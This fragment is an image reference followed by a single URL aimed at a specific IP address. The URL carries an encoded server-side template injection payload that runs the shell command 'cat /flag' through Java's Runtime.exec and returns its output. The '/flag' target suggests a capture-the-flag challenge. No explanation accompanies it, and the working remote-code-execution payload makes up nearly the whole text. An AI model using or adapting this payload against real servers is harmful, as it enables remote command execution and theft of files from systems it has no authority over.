 http://101.200.58.4:3333/;/admin/?path=__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7D__%3A%3A.114514